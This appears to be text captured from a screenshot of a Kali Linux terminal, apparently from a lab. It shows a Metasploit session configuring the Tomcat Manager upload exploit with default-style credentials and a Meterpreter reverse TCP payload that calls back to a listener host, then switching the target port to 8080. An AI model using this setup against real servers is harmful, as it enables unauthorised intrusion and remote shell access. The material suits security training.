 bruce@kali: ~
File Actions Edit View Help
msf6 exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword password no The password for the specified username
HttpUsername user no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.50.102 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/tomcat_mgr_upload) > set rport 8080
rport => 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword password no The password for the specified username
HttpUsername user no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.50.102 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host